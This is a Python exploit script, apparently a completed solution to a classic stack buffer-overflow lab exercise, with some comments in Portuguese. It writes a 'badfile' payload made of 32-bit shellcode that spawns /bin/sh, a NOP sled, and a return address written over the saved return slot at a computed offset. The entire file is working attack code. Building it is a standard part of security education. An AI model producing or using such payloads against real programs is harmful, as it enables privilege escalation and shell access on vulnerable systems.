 #!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517)) # (1)

##################################################################
# Put the shellcode somewhere in the payload
start =  517 - len(shellcode)          # Change this number
content[start:start + len(shellcode)] = shellcode # (2)

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcb18 + 160 #somar numero arbitrario para cair no meio dos NOPS
offset = 108 + 4 #0x6c=108 + avancar para a pos do return (4B)

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little') # (3)
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)